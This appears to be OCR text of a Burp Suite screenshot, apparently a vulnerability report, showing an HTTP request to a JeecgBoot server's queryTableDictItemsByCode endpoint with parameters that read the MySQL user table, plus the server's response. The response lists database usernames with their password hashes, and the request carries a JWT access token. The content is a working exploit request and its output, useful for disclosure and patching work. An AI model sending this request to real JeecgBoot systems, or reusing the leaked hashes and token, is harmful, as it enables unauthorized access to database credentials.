 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 17 × ...
Go Cancel < ▼ > ▼ Target: http://boot.jeecg.com:8080 ?
Request
Raw Params Headers Hex
GET /jeecg-boot/sys/api/queryTableDictItemsByCode?table=mysql.user&text=User&code=password
HTTP/1.1
Host: boot.jeecg.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Access-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2MDc1ODQ3MjksInVzZXJuYW1lIjoibm92eSJ9.
thL-fJRoGda9clXht1UX5c6UaJ2_2ellQm2RMC7wdYA
tenant_id: 0
Origin: http://boot.jeecg.com
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Access-control-Allow-Origin: http://boot.jeecg.com
Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
Access-Control-Allow-Credentials: true
Set-Cookie: rememberMe=deleteMe; Path=/jeecg-boot; Max-Age=0; Expires=Wed, 09-Dec-2020
07:43:16 GMT; SameSite=lax
Vary:
accept-encoding,origin,access-control-request-headers,access-control-request-method,accept-encod
ing
Content-Type: application/json
Date: Thu, 10 Dec 2020 07:43:16 GMT
Connection: close
Content-Length: 755
[{"value":"*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B","text":"root","title":"root"},{"value":"
*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B","text":"root","title":"root"},{"value":"*81F5E21
E35407D884A6CD4A731AEBFB6AF209E1B","text":"root","title":"root"},{"value":"*81F5E21E35407D
884A6CD4A731AEBFB6AF209E1B","text":"root","title":"root"},{"value":"","text":"","title":""},{"value":"
","text":"","title":""},{"value":"*6AD3579170DE182EB4A23A8E8595AA3E1C38E451","text":"zhoujf","t
itle":"zhoujf"},{"value":"*A96BF812359B3093C029D31C9A353F3F0C73B4A5","text":"qinfeng","title":"
qinfeng"},{"value":"*169109CBD35C581B3AE4BED347EC918C67A9108F","text":"jeecg","title":"jeecg
"},{"value":"*CAA199F9CCF71F490577035195B372DB276D04DC","text":"jeewxboot","title":"jeewxbo
ot"}]
? < + > 12345 0 matches
Done 1,254 bytes | 52 millis